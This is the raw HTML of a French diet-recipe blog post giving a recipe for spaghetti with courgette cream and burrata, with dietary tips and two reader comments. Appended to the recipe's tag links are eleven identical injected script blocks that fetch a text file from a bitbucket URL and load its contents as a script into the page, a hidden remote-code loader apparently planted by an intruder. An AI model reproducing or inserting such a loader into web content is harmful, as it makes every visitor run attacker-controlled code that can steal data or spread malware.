:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.flexslider-min.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/superfish.js?ver=6.7.4" id="superfish-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.fancybox-1.3.4.pack.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/effects.js?ver=6.7.4" id="effects-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.easing.1.3.js?ver=6.7.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/snowstorm.js?ver=6.7.4" id="snowstorm-js"></script>
<link rel="https://api.w.org/" href="https://www.diet-et-delices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diet-et-delices.com/wp-json/wp/v2/posts/19143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diet-et-delices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.diet-et-delices.com/spaghetti-a-la-creme-de-courgette-et-burrata/" />
<link rel='shortlink' href='https://www.diet-et-delices.com/?p=19143' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diet-et-delices.com%2Fspaghetti-a-la-creme-de-courgette-et-burrata%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diet-et-delices.com%2Fspaghetti-a-la-creme-de-courgette-et-burrata%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="post-template-default single single-post postid-19143 single-format-standard">

<div id="wrapper">  <!-- wrapper begin -->

<div id="mastheadChristmas"><!-- masthead begin -->
	<div id="botmenu" class="clearfix">
		<div id="submenu" class="menu-menu-principal-container"><ul id="menu-menu-principal" class="sfmenu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-6"><a href="http://www.diet-et-delices.com/">Accueil</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19701"><a href="https://www.diet-et-delices.com/presentation/">Présentation</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8"><a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
	<ul class="sub-menu">
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a></li>
	</ul>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.diet-et-delices.com/category/partenaires/">Partenaires</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.diet-et-delices.com/contact/">Contact</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4890"><a href="https://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a></li>
</ul></div>	</div>
	
	<div class="fbclass">
		<span style="float:left;">Suivez moi</span>
		<a style="float:left;margin-left:5px;" href="https://www.facebook.com/Dietetdelices" target="_blank" title="Diet & Délices sur Facebook">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/facebook.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px;" href="https://twitter.com/diet_et_delices" target="_blank" title="Diet & Délices sur Twitter">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/twitter.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://www.instagram.com/dietetdelices/" target="_blank" title="Diet & Délices sur Instagram">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/instagram.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://fr.pinterest.com/dietetdelices/" target="_blank" title="Diet & Délices sur Pinterest">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/pinterest.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="http://www.diet-et-delices.com/feed" target="_blank" title="Flux rss de Diet & Délices">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/rss.png" height="20" width="20">
		</a>
	</div>
	
	<div id="head" class="clearfix">
		<div id="blogname">	
			<h1><a href="https://www.diet-et-delices.com/" title="Diet &amp; Délices">Diet &amp; Délices</a></h1>
			<h3 style="padding-left:20px;padding-top:8px;text-align:center;color:#c4c4c4;">L'équilibre au quotidien<h3>
		</div>
	</div><!--end masthead-->
</div>

<div id="advertisingWrapper">
	<div id="advertisingCase">
		<div id="advertising">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- D&D_Custom2 -->
			<ins class="adsbygoogle"
			 style="display:inline-block;width:160px;height:600px"
			 data-ad-client="ca-pub-4883609058291272"
			 data-ad-slot="8999250340"></ins>
			<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div>
	</div>
</div>

<div id="casingWrapperAd">
<div id="casing">

<div id="mobileTopAdWrapper">
<div id="mobileTopAd">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="9378141899"></ins>
	<script>
    	 (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</div>

	<div id="imgChristmas1"><img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/joyeuxnoel.png"></div>
	
<div id="crumbs"><a href="https://www.diet-et-delices.com">Accueil</a> &raquo; <a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a> &raquo; <a href="https://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a> &raquo; <span class="current">Spaghetti à la crème de courgette et burrata</span></div>


<div id="content" >

<a class="picshot" href="https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8219-1024x768.jpg">
<!-- fix - 06.2024 - remove timthumb library
<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/taiamatahauamaba.php?src=https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8219-1024x768.jpg&amp;h=400&amp;w=670&amp;zc=1" alt=""/>

<img width="670" height="503" src="https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8219.jpg" class="attachment-1000x502.5 size-1000x502.5 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8219.jpg 4032w, https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8219-300x225.jpg 300w, https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8219-768x576.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8219-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" />-->

<img width="670" height="503" src="https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8219.jpg" class="attachment-670x670 size-670x670 wp-post-image" alt="" decoding="async" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8219.jpg 4032w, https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8219-300x225.jpg 300w, https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8219-768x576.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8219-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" /></a>

<div class="post clearfix" id="post-19143">


<div class="title">
<h2><a href="https://www.diet-et-delices.com/spaghetti-a-la-creme-de-courgette-et-burrata/" rel="bookmark" title="Voir l'article Spaghetti à la crème de courgette et burrata">Spaghetti à la crème de courgette et burrata</a></h2>
</div>

<div class="postmeta">
		<span class="author">Posté par Laura </span> 
		<span class="clock">26 Août 2022 </span>
		<span class="comm"><a href="https://www.diet-et-delices.com/spaghetti-a-la-creme-de-courgette-et-burrata/#comments">2 commentaires</a></span>
		
</div>

<div class="entry">

<p><em><strong>Pour 2 personnes</strong></em></p>
<p>&nbsp;</p>
<p><a href="http://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8222.jpg"><img decoding="async" class="alignright wp-image-19147" src="http://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8222-768x1024.jpg" alt="" width="491" height="654" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8222-768x1024.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8222-225x300.jpg 225w" sizes="(max-width: 491px) 100vw, 491px" /></a></p>
<p>Temps de préparation : 10 minutes</p>
<p>Temps de cuisson : 15 minutes</p>
<p>&nbsp;</p>
<p><em><strong>Ingrédients : </strong></em></p>
<p>&#8211; 200 g de spaghetti</p>
<p>&#8211; 1 courgette</p>
<p>&#8211; 4 branches de basilic</p>
<p>&#8211; 20 g de grana padano</p>
<p>&#8211; 2 gousses d&rsquo;<a href="http://www.diet-et-delices.com/ail-rose-de-lautrec-2/" target="_blank" rel="noopener noreferrer">ail rose de Lautrec </a></p>
<p>&#8211; 3 cuillères à soupe d&rsquo;huile d&rsquo;olive</p>
<p>&#8211; 1 burrata</p>
<p>&#8211; une pincée de piment d&rsquo;Espelette</p>
<p>&#8211; gros sel, sel, poivre</p>
<p>Couverts : <a href="https://www.shop.couteaujeandubost.com/menagere-ecoresponsable-laguiole-jean-dubost-manches-chene-pefc-24-pieces" target="_blank" rel="noopener noreferrer">Jean Dubost </a></p>
<p>&nbsp;</p>
<p><em><strong>Recette : </strong></em></p>
<ul>
<li style="text-align: justify;">Laver la courgettes puis retirer les extrémités. La tailler en brunoise.</li>
<li style="text-align: justify;">Eplucher, dégermer puis ciseler les gousses d&rsquo;ail.</li>
<li style="text-align: justify;">Dans une sauteuse, faire revenir l&rsquo;ail et la courgette dans une cuillère à soupe d&rsquo;huile d&rsquo;olive. Saler et poivrer.</li>
<li style="text-align: justify;">Pendant ce temps, faire cuire les spaghetti dans un grand volume d&rsquo;eau salée afin qu&rsquo;elles soient cuites al dente.</li>
<li style="text-align: justify;">Conserver deux cuillères à soupe de brunoise de courgette pour le dressage, afin que les dés de courgettes restent légèrement croquants. Poursuivre la cuisson du restant des courgettes afin qu&rsquo;elles deviennent très tendres.</li>
<li style="text-align: justify;">Lorsque les courgettes sont cuites, les mixer avec le grana padano, les feuilles de basilic, deux cuillères à soupe d&rsquo;huile d&rsquo;olive, du sel et du poivre. Mixer jusqu&rsquo;à l&rsquo;obtention d&rsquo;une préparation lisse et homogène.</li>
<li style="text-align: justify;">Ajouter une louche d&rsquo;eau de cuisson à la sauce avant d&rsquo;égoutter les pâtes puis mélanger.</li>
<li style="text-align: justify;">Egoutter les pâtes puis les mélanger à la sauce.</li>
<li style="text-align: justify;">Dresser dans les assiettes puis ajouter sur chaque assiette une demie boule de burrata et la moitié des dés de brunoise de courgette.</li>
<li style="text-align: justify;">Ajouter une pincée de piment d&rsquo;Espelette puis servir aussitôt.</li>
</ul>
<p>&nbsp;</p>
<p><em><strong>Astuces et conseils diététiques :</strong></em></p>
<p style="text-align: justify;">– La courgette, composée à 95% d’eau, est un légume riche en minéraux et oligo-éléments. Pauvre en sel, elle convient parfaitement aux régimes pauvre ou sans sel. Elle est cependant riche en potassium avec 230 mg pour 100g.</p>
<p style="text-align: justify;">– La burrata est un fromage « dérivé » de la mozzarella, inventée par un agriculteur italien qui ne souhaitait pas gâcher ses invendus de la veille. Il eut alors l’idée de farcir les restes de morceaux de fromages avec de la crème, d’emballer le tout dans des feuilles de jonc et créa donc ce dérivé gourmand. A l’origine la burrata était fabriquée avec du lait de vache, mais aujourd’hui, elle existe aussi à base de lait de bufflonne. Elle bénéficie du label Produit agroalimentaire traditionnel italien et d’une IGP burrata di Andria pour celle produite dans les Pouilles.</p>
<p>– Découvrez d’autres idées de recettes à base de courgettes :</p>
<ul>
<li>– <a href="http://www.diet-et-delices.com/gratin-de-courgettes-bicolores/" target="_blank" rel="noopener noreferrer">gratin de courgettes bicolores</a></li>
<li>– <a href="http://www.diet-et-delices.com/clafoutis-de-courgette-et-chevre-a-la-moutarde-de-meaux/" target="_blank" rel="noopener noreferrer">clafoutis de courgettes et chèvre, à la moutarde de Meaux</a></li>
<li>– <a href="http://www.diet-et-delices.com/boulettes-de-courgettes-au-parmesan/" target="_blank" rel="noopener noreferrer">boulettes de courgettes au parmesan  </a></li>
<li>– <a href="http://www.diet-et-delices.com/courgettes-rondes-farcies-au-veau-et-olives/" target="_blank" rel="noopener noreferrer">courgettes rondes farcies au veau et olives noires </a></li>
<li>– <a href="http://www.diet-et-delices.com/cake-a-la-courgette-et-au-chevre-frais/" target="_blank" rel="noopener noreferrer">cake à la courgette et au chèvre frais </a></li>
<li>– <a href="http://www.diet-et-delices.com/gratin-de-courgettes-a-la-bechamel-allegee/" target="_blank" rel="noopener noreferrer">gratin de courgettes à la béchamel allégée </a></li>
<li>– <a href="http://www.diet-et-delices.com/gratin-de-courgettes-a-la-provencale/" target="_blank" rel="noopener noreferrer">gratin de courgettes à la provençale </a></li>
</ul>
<p><a href="http://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8218.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-19145" src="http://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8218-768x1024.jpg" alt="" width="491" height="654" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8218-768x1024.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2022/08/IMG_8218-225x300.jpg 225w" sizes="auto, (max-width: 491px) 100vw, 491px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://recettes.de/spaghetti" rel="nofollow">spaghetti</a>, <a href="http://recettes.de/courgettes" rel="nofollow">courgettes</a>, <a href="http://recettes.de/creme-de-courgette" rel="nofollow">crème de courgette</a>, <a href="http://recettes.de/sauce-a-la-courgette" rel="nofollow">sauce à la courgette</a>, <a href="http://recettes.de/basilic" rel="nofollow">basilic</a>, <a href="http://recettes.de/burrata" rel="nofollow">burrata</a>, <a href="http://recettes.de/plat-complet" rel="nofollow">plat complet</a>, <a href="http://recettes.de/pates-a-la-courgette" rel="nofollow">pâtes à la courgette</a></p>
<p><a href="http://cuisinevg.fr/pates" rel="nofollow">pâtes</a>, <a href="http://cuisinevg.fr/courgettes" rel="nofollow">courgette</a>, <a href="http://cuisinevg.fr/spaghetti" rel="nofollow">spaghetti</a>, <a href="http://cuisinevg.fr/pates-a-la-courgette" rel="nofollow">pâtes à la courgette</a>, <a href="http://cuisinevg.fr/burrata" rel="nofollow">burrata</a>, <a href="http://cuisinevg.fr/creme-de-courgette" rel="nofollow">crème de courgette</a>, <a href="http://cuisinevg.fr/basilic" rel="nofollow">basilic</a>, <a href="http://cuisinevg.fr/plat-complet" rel="nofollow">plat complet</a>, <a href="http://cuisinevg.fr/sauce-a-la-courgette" rel="nofollow">sauce à la courgette </a><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="clear"></div>
</div>

<div class="postmeta"><span class="categori">Categories: <a href="https://www.diet-et-delices.com/category/recettes/legumes/" rel="category tag">Légumes</a>, <a href="https://www.diet-et-delices.com/category/recettes/pasta/" rel="category tag">Pasta</a>, <a href="https://www.diet-et-delices.com/category/recettes/plats-complets/" rel="category tag">Plats complets</a>, <a href="https://www.diet-et-delices.com/category/recettes/" rel="category tag">Recettes</a>, <a href="https://www.diet-et-delices.com/category/recettes/sauces/" rel="category tag">Sauces</a>, <a href="https://www.diet-et-delices.com/category/recettes/vegetarien/" rel="category tag">Végétarien</a> </span></div>
</div>


<!-- You can start editing here. -->
<div id="commentsbox">
	<h3 id="comments">2 commentaires</h3>



	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-1573918">
				<div id="div-comment-1573918" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Mathilde</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.diet-et-delices.com/spaghetti-a-la-creme-de-courgette-et-burrata/#comment-1573918">2 septembre 2022 à 13 h 48 min</a>		</div>

		<p>Très belle assiette ! c&rsquo;est une super idée cette sauce à la courgette, j&rsquo;ai testé la recette et je me suis régalée</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.diet-et-delices.com/spaghetti-a-la-creme-de-courgette-et-burrata/?replytocom=1573918#respond" data-commentid="1573918" data-postid="19143" data-belowelement="div-comment-1573918" data-respondelement="respond" data-replyto="Répondre à Mathilde" aria-label="Répondre à Mathilde">Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1574226">
				<div id="div-comment-1574226" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Odyl</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.diet-et-delices.com/spaghetti-a-la-creme-de-courgette-et-burrata/#comment-1574226">5 septembre 2022 à 20 h 04 min</a>		</div>

		<p>Un plat de spaghetti plein de saveurs avec deux façons de cuisson pour la courgette et  la burrata qui accompagne cette délicieuse assiette.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.diet-et-delices.com/spaghetti-a-la-creme-de-courgette-et-burrata/?replytocom=1574226#respond" data-commentid="1574226" data-postid="19143" data-belowelement="div-comment-1574226" data-respondelement="respond" data-replyto="Répondre à Odyl" aria-label="Répondre à Odyl">Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="comment-nav clearfix">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 

<div id="comment-form">
<div id="respond">

<h3>Postez un commentaire</h3>


	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/spaghetti-a-la-creme-de-courgette-et-burrata/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>



<form action="http://www.diet-et-delices.com/wp-comments-post.php" method="post" id="commentform">

<label for="author">Nom <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Email <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Site web</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<label for="comment">Votre commentaire</label>
<textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" style="margin-top:0px;"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='19143' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cdc015e91d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>
</div>

</div>

</div>

<div id="right">

<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox widget_search"><div id="search">
	<form method="get" id="searchform" action="https://www.diet-et-delices.com" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Search" />
	</form>
</div>
<div class='clear'></div>	
</li>
		<li class="sidebox widget_recent_entries">
		<h3 class="sidetitl">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/toasts-au-thon-et-au-chevre/">Toasts au thon et au chèvre</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/gaufres-salees-aux-rillettes-de-saumon-avocat-et-oeufs-de-saumon/">Gaufres salées aux rillettes de saumon, avocat et oeufs de saumon</a>
									</li>
					</ul>

		</li><li class="sidebox widget_recent_comments"><h3 class="sidetitl">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/la-cuisine-provencale/" class="url" rel="ugc">La cuisine Provençale : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/#comment-1646820">Cuisses de poulet marinées, cuisson au four</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/" class="url" rel="ugc">Crêpes roulées aux rillettes de saumon : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/cap-ocean/#comment-1646819">Cap océan</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/" class="url" rel="ugc">Cuisses de poulet marinées, cuisson au four : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/la-cuisine-provencale/#comment-1646779">La cuisine Provençale</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cuisinealouest.com/sardine-mouettes-arvor/" class="url" rel="ugc external nofollow">#OuestWebRecettes Les sardines Mouettes d&rsquo;Arvor, une ressource culinaire &#8211; Cuisine à l&#039;ouest</a></span> dans <a href="https://www.diet-et-delices.com/mouettes-darvor-conserverie-gonidec/#comment-1646404">Mouettes d’Arvor &#8211; conserverie Gonidec</a></li></ul></li><li class="sidebox widget_categories"><h3 class="sidetitl">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://www.diet-et-delices.com/category/recettes/brioche-recettes/">Brioche</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a>
</li>
